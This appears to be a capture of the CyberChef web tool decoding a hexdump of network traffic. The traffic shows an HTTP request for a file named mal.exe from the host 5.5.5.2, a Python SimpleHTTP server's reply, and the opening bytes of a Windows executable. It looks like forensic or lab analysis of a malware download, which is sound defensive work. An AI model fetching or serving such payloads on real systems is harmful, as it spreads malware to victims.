 Version 9.49.0
Last build: 3 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
From Hexdump
STEP
BAKE!
Auto Bake
Input
length: 36051
lines: 489
0000 47 45 54 20 2F 6D 61 6C 2E 65 78 65 20 48 54 54 GET /mal.exe HTT
0016 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 35 2E 35 P/1.1..Host: 5.5
0032 2E 35 2E 32 0D 0A 55 73 65 72 2D 41 67 65 6E 74 .5.2..User-Agent
0048 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 57 : Mozilla/5.0 (W
0064 69 6E 64 6F 77 73 20 4E 54 20 31 30 2E 30 3B 20 indows NT 10.0;
0080 57 69 6E 36 34 3B 20 78 36 34 3B 20 72 76 3A 31 Win64; x64; rv:1
0096 30 39 2E 30 29 20 47 65 63 6B 6F 2F 32 30 31 30 09.0) Gecko/2010
0112 30 31 30 31 20 46 69 72 65 66 6F 78 2F 31 30 39 0101 Firefox/109
0128 2E 30 0D 0A 41 63 63 65 70 74 3A 20 74 65 78 74 .0..Accept: text
0144 2F 68 74 6D 6C 2C 61 70 70 6C 69 63 61 74 69 6F /html,applicatio
0160 6E 2F 78 68 74 6D 6C 2B 78 6D 6C 2C 61 70 70 6C n/xhtml+xml,appl
0176 69 63 61 74 69 6F 6E 2F 78 6D 6C 3B 71 3D 30 2E ication/xml;q=0.
0192 39 2C 69 6D 61 67 65 2F 61 76 69 66 2C 69 6D 61 9,image/avif,ima
0208 67 65 2F 77 65 62 70 2C 2A 2F 2A 3B 71 3D 30 2E ge/webp,*/*;q=0.
0224 38 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 8..Accept-Langua
0240 67 65 3A 20 65 6E 2D 55 53 2C 65 6E 3B 71 3D 30 ge: en-US,en;q=0
0256 2E 35 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 .5..Accept-Encod
0272 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 ing: gzip, defla
0288 74 65 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 te..Connection:
0304 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 52 65 66 65 keep-alive..Refe
Output
time: 44ms
length: 7747
lines: 21
GET /mal.exe HTTP/1.1
Host: 5.5.5.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://5.5.5.2/
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.1+
Date: Thu, 26 Jan 2023 12:47:22 GMT
Content-type: application/x-msdos-program
Content-Length: 7168
Last-Modified: Thu, 26 Jan 2023 12:43:09 GMT
MZ..........ÿÿ..¸.......@...................................È.....º..´ Í!¸.LÍ!This program cannot be run in DOS
mode.
5:19 PM